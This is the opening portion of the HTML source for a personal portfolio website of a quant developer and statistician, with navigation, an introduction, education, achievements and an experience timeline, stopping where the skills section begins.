




<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Mrinmoy Banik - Portfolio</title>
    <meta name="description" content="Mrinmoy Banik — Quant Developer & Statistician. HFT systems, low-latency C++, statistical research, and side projects.">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
    <link rel="stylesheet" href="style.css">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;600;700&display=swap" rel="stylesheet">
</head>
<body>
    <!-- Header Section -->
    <header>
        <div class="container">
            <nav>
                <div class="logo">MB</div>
                <ul class="nav-links">
                    <li><a href="#home" class="active">Home</a></li>
                    <li><a href="#about">About</a></li>
                    <li><a href="#experience">Experience</a></li>
                    <li><a href="#skills">Skills</a></li>
                    <li><a href="#projects">Projects</a></li>
                    <li><a href="#blogs">Blogs</a></li>
                    <li><a href="#contact">Contact</a></li>
                </ul>
                <div class="nav-actions">
                    <button id="theme-toggle" class="theme-toggle" aria-label="Toggle dark mode" title="Toggle light/dark mode">
                        <i class="fas fa-moon"></i>
                    </button>
                    <div class="hamburger">
                        <span></span>
                        <span></span>
                        <span></span>
                    </div>
                </div>
            </nav>
        </div>
    </header>

    <!-- Hero Section -->
    <section id="home" class="hero">
        <div class="container">
            <div class="hero-content">
                <h1>Hi, I'm <span class="highlight">Mrinmoy Banik</span></h1>
                <h2>Quant Developer | Statistician | HFT Systems</h2>
                <p>I build low-latency C++ trading systems and work across the full systematic-trading stack — signal research, backtesting, execution, and real-time monitoring — with a statistician's eye for data.</p>
                <div class="cta-buttons">
                    <a href="#projects" class="btn primary-btn">View My Work</a>
                    <a href="#contact" class="btn secondary-btn">Contact Me</a>
                </div>
                <div class="social-links">
                    <a href="https://github.com/mrinmoy2developer" target="_blank" aria-label="GitHub"><i class="fab fa-github"></i></a>
                    <a href="https://linkedin.com/in/mrinmoy-banik-6b754b1b9" target="_blank" aria-label="LinkedIn"><i class="fab fa-linkedin"></i></a>
                    <a href="mailto:rinmoybanik12@gmail.com" aria-label="Email"><i class="fas fa-envelope"></i></a>
                </div>
            </div>
            <div class="hero-image">
                <div class="profile-image">
                    <img src="stamp_photo.jpg" alt="Mrinmoy Banik">
                </div>
            </div>
        </div>
    </section>

    <!-- About Section -->
    <section id="about" class="about">
        <div class="container">
            <div class="section-header">
                <h2>About Me</h2>
                <div class="underline"></div>
            </div>
            <div class="about-content">
                <div class="about-text">
                    <p>I'm a quant developer and statistician (M.Stat, Indian Statistical Institute) with production HFT experience building low-latency C++ trading systems. I'm comfortable across the full systematic-trading stack — from microstructure signal research and tick-level backtesting to execution and real-time monitoring.</p>
                    <p>Outside of trading, I like building things from scratch: browser games, VS Code extensions, offline file-transfer protocols, and native handheld console apps. I'm also into competitive programming, reverse engineering, and the occasional wargame.</p>
                    <p>I'm constantly learning and enjoy the craft of turning hard, low-level problems into clean, working systems.</p>
                    <div class="resume-link">
                        <a href="M_Stat_CV__Analyst_.pdf" class="btn primary-btn" target="_blank">Download Resume</a>
                    </div>
                </div>
                <div class="about-details">
                    <div class="detail-item">
                        <h3>Education</h3>
                        <p><strong>M.Stat (Master of Statistics)</strong></p>
                        <p>Indian Statistical Institute, 2023–2025</p>
                        <p><strong>B.Stat (Bachelor of Statistics, Hons.)</strong></p>
                        <p>Indian Statistical Institute, 2020–2023</p>
                    </div>
                    <div class="detail-item">
                        <h3>Achievements</h3>
                        <p>Codeforces Expert (max 1684) · CodeChef Master (max 2018)</p>
                        <p>Global Rank 1, CodeChef May Long Challenge 2021</p>
                        <p>Rank 25, Datathon @ IndoML 2022 · JEE Advanced AIR 4575</p>
                    </div>
                </div>
            </div>
        </div>
    </section>

    <!-- Experience Section -->
    <section id="experience" class="experience">
        <div class="container">
            <div class="section-header">
                <h2>Experience</h2>
                <div class="underline"></div>
            </div>
            <div class="timeline">
                <div class="timeline-item">
                    <div class="timeline-dot"></div>
                    <div class="timeline-content">
                        <div class="timeline-head">
                            <h3>HFT Quant Developer</h3>
                            <span class="timeline-date">Jun 2025 – Apr 2026</span>
                        </div>
                        <p class="timeline-company">Singhal Financial Technologies (SFintech) · NSE Futures Strategy · Gandhinagar, Gujarat</p>
                        <ul>
                            <li>Designed and implemented low-latency trading strategies for NSE index and stock futures, targeting microstructure-driven alpha.</li>
                            <li>Built and maintained strategies entirely in C++ on in-house tooling optimised for sub-microsecond GTC cancel latency.</li>
                            <li>Engineered a shallow order-book architecture that reduced reliance on deep market-data levels, improving robustness under feed irregularities and cutting bad-book risk.</li>
                            <li>Backtested and forward-simulated on tick-level data with explicit slippage, transaction-cost, and market-impact modelling.</li>
                            <li>Built real-time monitoring dashboards (Telegraf, Grafana, InfluxDB) with team-specific alerting; implemented position limits, exposure checks, and automated kill-switches with traders and risk.</li>
                        </ul>
                    </div>
                </div>
                <div class="timeline-item">
                    <div class="timeline-dot"></div>
                    <div class="timeline-content">
                        <div class="timeline-head">
                            <h3>Summer Analyst</h3>
                            <span class="timeline-date">May 2024 – Jul 2024</span>
                        </div>
                        <p class="timeline-company">JPMorgan Chase &amp; Co. · Model Risk Governance &amp; Review (MRGR), Consumer &amp; Community Banking · Mumbai</p>
                        <ul>
                            <li>Independently tested a tier-3 DistilBERT complaint classifier (out-of-time validation, data-quality checks, SHAP / Integrated Gradients).</li>
                            <li>Ran ongoing monitoring of an XGBoost fraud model and supported retiring a liquidity model.</li>
                        </ul>
                    </div>
                </div>
                <div class="timeline-item">
                    <div class="timeline-dot"></div>
                    <div class="timeline-content">
                        <div class="timeline-head">
                            <h3>Mathematics Instructor</h3>
                            <span class="timeline-date">2022 – 2023</span>
                        </div>
                        <p class="timeline-company">Ramanujan School of Mathematics</p>
                        <ul>
                            <li>Trained students preparing for the ISI and CMI entrance examinations over a one-year tenure.</li>
                            <li>Taught problem-solving in olympiad-style algebra, combinatorics, and calculus, focused on the reasoning these highly competitive exams demand.</li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </section>

    <!-- Skills Section -->
    <section id="skills" class="skills">
        <div class="container">
            <div class="section-header">
                <h2>My Skills</h2>
                <div class="underline"></div>
            </div>
            <div class="skills-content">
